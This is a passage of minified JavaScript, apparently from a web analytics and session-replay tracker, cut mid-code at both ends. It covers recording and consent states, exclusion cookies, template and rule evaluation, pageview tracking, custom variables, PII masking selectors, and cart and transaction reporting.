function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function yu(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var $g={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ni=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),Eu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,vu=".";function Gg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],vu)}function zg(s){if(!zc(s))return null;let r=tc(s);return r!==null?Su(r):null}function Su(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,vu);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function zc(s){return Eu.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,Eu))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var ks="_cs_ex",Ul=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(ks)):Number(this.N.get(ks))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(ks,t):(this.N.set(ks,t,Ul),(e=this.Mi)===null||e===void 0||e.call(this,ks,t,Ul))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ks):(this.N.delete(ks),(t=this.Di)===null||t===void 0||t.call(this,ks))}static isValidExclusionString(t){return qg.test(t)}}return s})(),Ws="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ws):this.N.get(Ws)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ws,t):(this.N.set(Ws,t),(e=this.Mi)===null||e===void 0||e.call(this,Ws,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ws):(this.N.delete(Ws),(t=this.Di)===null||t===void 0||t.call(this,Ws))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.yl=i,this.El=n,this.ls=o,this.fS=c,this.An=u}start(){this.w.addListener(this.fS),this.w.addListener(this.An),this.w.addListener(this.yl),this.An.init(),this.El.init(),this.ls.init(),!this.ls.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.xt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.pS()||this.gS()}pS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}gS(){return csString.prototype.indexOf.call(this.xt.href,ks)>0}}return s})(),_u=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(_u,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new se("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Zg=".^",wu=".*",tm=(()=>{class s{constructor(t){this.C=t,this.vl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.vl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.vl=new csRegExp(`${wu}`)}}kf(){return this.vl.test(this.C.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.kf()===ma.SessionReplay}getRequestParameters(){return{ex:this.kf()}}}return s})();var jl=1/0,{toString:em}=Object.prototype;function sm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":em.call(s)}var qc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&sm(s)==="[object Symbol]";function Au(s){if(typeof s=="string"||qc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-jl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-jl?"-0":r}var im=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rm=/^\w*$/;function nm(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||qc(s)?!0:rm.test(s)||!im.test(s)||r!=null&&s in Object(r)}function Wc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Wc.Cache||Map),t}Wc.Cache=Map;var om=500;function am(s){let r=Wc(s,t=>{let{cache:e}=r;return e.size===om&&e.clear(),t});return r}var cm=46,lm=/\\(\\)?/g,hm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bu=am(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===cm&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,hm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,lm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function um(s,r){return csArray.isArray(s)?s:nm(s,r)?[s]:bu(s)}function dm(s,r){let t=um(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Au(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function fm(s){return"iterable"in s}function Tu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Ru(s,r,t){let e=s==null?void 0:dm(s,r);return e===void 0?t:e}var pm=/\b__p \+= '';/g,gm=/\b(__p \+=) '' \+/g,mm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ym=/['\n\r\u2028\u2029\\]/g,Cu=/[&<>"']/g,Em=csRegExp(Cu.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Hn=/($^)/,Sm={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},_m=/[()=,{}[\]/\s]/,wm=/<%-([\s\S]+?)%>/g,Am=/<%([\s\S]+?)%>/g,Iu=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Hl}=Object.prototype,bm="Invalid `variable` option passed into `_.template`";function Tm(s){return`\\${Sm[s]}`}var Rm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Cm={escape:wm,evaluate:Am,interpolate:Iu,variable:"",imports:{_:{template:Jn,escape(s){return s&&Em.test(s)?csString.prototype.replace.call(s,Cu,r=>Rm[r]):s!=null?s:""}}}};function Jn(s,r){let t={...Cm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Hn,d="__p += '",p=csRegExp(`${(t.escape||Hn).source}|${u.source}|${(u===Iu?vm:Hn).source}|${(t.evaluate||Hn).source}|$`,"g"),g=`//# sourceURL=${Hl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,M,z)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,z),ym,Tm),D&&(n=!0,d+=`' +
__e(${D}) +
'`),M&&(o=!0,d+=`';
${M};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=z+T.length,T}),d+=`';
`;let _=Hl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(_m.test(_))throw new Error(bm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,pm,""):d,gm,"$1"),mm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Im=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Pm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Om=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Bl(s){if(!Im.test(s)||Pm.test(s))throw new Error("whitelisted function is wrongly used")}var Fl={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Om.test(s))return Jn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Nm(s){let r=Vi(Object.keys(Fl),t=>Kt(s,t));if(r)return Fl[r]}function Mm(s){return Kt(s,"'")&&yr(s,"'")}var Dm=/\$\{([\s\S]+?)\}/g,km=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Ru(s,o);if(c===void 0)if(Mm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Nm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mr(s,r){try{return csString.prototype.replace.call(s,Dm,km(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=mr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mr(e,r)),e=>e!==null&&ie(e)),",");return ie(t)?t:null}function xm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Au):qc(s)?[s]:csArray.from(bu(s))}function Lm(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Ru(r,xm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function Vm(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function Um(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Lm(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:Vm(csString.prototype.trim.call(t[1]),e):e}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Pu(s,r){return jm(s.operator,$m(s.args,r))}function jm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return Hm(s,r);default:return Bm(s,r)}}function Hm(s,r){let[t]=r;if(!ie(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Bm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=$l(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=$l(e);return n!==null&&!n.test(t)}default:return!1}}function Fm(s){return!!(s&&s.operator&&s.args)}function $m(s,r){return csArray.prototype.map.call(s,t=>Fm(t)?Pu(t,r):U(t)?mr(t,r):t)}function $l(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var tn=(()=>{class s{constructor(...t){this.Uf=t}addProvider(t){csArray.prototype.push.call(this.Uf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Uf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Gm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function zm(){return{la:Gm}}var bi=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),Ri=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Ou=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.E=t,this.w=e,this.Y=i,this.Il=n,this.C=o,this.hs=c,this.Ea=null}init(){this.TS()}onStart(t=Ri.Natural){switch(t){case Ri.Natural:this.RS();break;case Ri.Artificial:this.CS();break;case Ri.Renewal:this.IS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(kt(t)&&this.C.overridePath(t,e),this.Y.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}RS(){this.hs.setPageViewType(bi.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(bi.Natural),this.Ea=t}IS(){this.hs.setPageViewType(bi.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(bi.Renewal),this.Ea=t}Pl(t,e,i=!1){kt(t)&&this.C.overridePath(t,e);let n=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ea,n),this.hs.setPageViewType(bi.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ea=n}CS(){this.Pl(null,void 0,!0)}TS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Nu=(()=>{class s{constructor(){this.Ol=bi.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})(),qm=(()=>{class s extends Nu{getRequestParameters(){return{}}}return s})(),Wm=99999,Ym=(()=>{class s{constructor(t){this.R=t,this.PS=this.OS()&&window.CSCurrentScript}NS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.MS(e)?null:Math.round(e.responseEnd-e.fetchStart)}MS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.PS||this.DS()!==1)return{};let t=this.NS();return t===null?{}:{dt:`${Math.min(t,Wm)}`}}DS(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}OS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Mu=["trackPageview"],ic=["setPath"],rc=["setQuery"],Gl=["referrer:maskUrl"],Xm=["referrer:removeQueryString"],Km=["referrer:keepQueryString"],Ea=s=>ai(s)&&s!==null,Du=(s,r,t,e)=>{s.register(Mu,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(ic,(i,n)=>{if(!U(i))throw new se(ic[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new se(rc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new se(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Xm,()=>e.enableRemoveQueryString()),s.register(Km,()=>e.disableRemoveQueryString()))},Jm=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.Y=n,this.C=o}init(){let t=new dp,e=new qm;this.Ps=new Ou(this.E,this.w,this.Y,t,this.C,e),this.Ps.init(),Du(this.S,this.Ps,this.C)}start(){this.Ps.start()}}return s})(),Qm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.S=e,this.w=i,this.Ue=n,this.M=o,this.R=c,this.Os=u,this.Tt=d,this.Rt=p,this.C=g,this.Wt=_,this.hs=w,this.Y=T,this.ze=D,this.pr=V}init(){let t=new pr(this.E.getTrackerUri(),"pageview");this.Ps=new Ou(this.E,this.w,this.Y,t,this.C,this.hs),this.Ps.init();let e=new tn(this.Ue,this.M,Xt,this.Os,this.C,this.Tt,Ic,this.Rt,this.hs,new Ym(this.R),this.Wt);this.ze&&e.addProvider(this.ze),this.pr&&e.addProvider(this.pr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}t.setRequestParametersProviders(e),Du(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function Yc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Xc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var zt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends zt{}return s})(),ku=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.bn([]);else{let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.bn(e)}}bn(t){this.commandsService.applyFromImplementation(Mu[0],t,"ArtificialPageviewTemplate")}}return s})(),go=["trackError"],Zm=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=mr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(go[0],[i,n],"CustomErrorTemplate")}}return s})(),Kc=["setCustomVariable"],ty=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Kc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),ey=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=Tu(t),i=csArray.isArray(t.scope)?Dc(t.scope,n=>U(n)):!0;return e&&i&&Gt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Kc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Jc=["setEncryptionSelectors"],mo=["setPIISelectors"],xu=["setCapturedElementsSelector"],sy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.re=n,this.Yt=o,this.ht=c,this.gr=u}init(){var t,e;this.gr&&this.ht&&((t=this.gr)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(xu,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Jc,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.gr)===null||i===void 0||i.addSelector(t)})}}return s})(),iy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),ry="data-cs-override-id",ny=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=kt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!ie(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(ry,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),oy=512,ay=255,va=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,oy),this.value=U(e)?csString.prototype.slice.call(e,0,ay):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Oi(t)}}return s})(),cy=(()=>{class s extends ne{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.jf(t.key,t.value)),this.Nl=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),n=Oi(e)?e:this.D.anonymizePII(e);this.Xt.add(new va(i,n))}trackDynamicVariable(t,e){if(va.isKeyValid(t)&&va.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.jf(t,e)}else throw new se(Qc[0])}}return s})(),ly=(()=>{class s{constructor(t){this.ue=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.kS=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.ue.compressSync(csJSON.stringify(t),"base64"),ct:this.ue.algorithm}}setBatchReadyCall(){this.kS()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),hy="dvar",Qc=["trackDynamicVariable"],uy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.R=e,this.E=i,this.Ue=n,this.ue=o,this.D=c,this.Rs=new pr(this.E.getTrackerUri(),hy),this.Xt=new ly(this.ue),this.Cs=new cy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Ue,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(Qc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),dy=20,fy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Tu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.bn(i):this.xS(t,e)()}xS(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.bn(o);return}i>=dy&&(window.csClearInterval(n),n=void 0,i=0)},100)}}bn(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Qc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Lu=100,py=100,gy=(()=>{class s extends ne{constructor(t,e){super(),this.LS=t,this.L=e,this.Ie=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Ie=t,this.Hf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,py)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Lu)),(e.sku||e.merchant)&&(this.Ie=e,this.Hf())}getCartItem(){return this.Ie}Hf(){if(!this.isStarted&&this.Ie!==null){csArray.prototype.push.call(this.Ml,this.Ie),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.LS.send()}clear(){this.Ie=null}getRequestParameters(){if(!this.Ie)return{};let t={};return U(this.Ie.sku)&&this.Ie.sku.length>0&&(t.sku=this.Ie.sku),U(this.Ie.merchant)&&this.Ie.merchant.length>0&&(t.me=this.Ie.merchant),t}}return s})(),zl=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return kt(t)&&Gt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!kt(t.id)||U(t.id))}}return s})(),my=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Lu)),e}static Dl(t){return kt(t)&&U(t.id)&&U(t.name)&&Gt(parseFloat(t.price))&&Oi(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),yy=(()=>{class s extends ne{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.de=t.transaction,this.Tn=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.de=zl.from(e)}getTransaction(){return this.de}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.de,transactionItems:[...this.Tn]}),this.clear();return}if(!(this.Bf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.de.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(ds(t))throw new se(yo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=my.from(e);i!==null&&csArray.prototype.push.call(this.Tn,i)}getItems(){return this.Tn}clear(){this.de=zl.from({revenue:NaN}),this.Tn=[]}getRequestParameters(){let 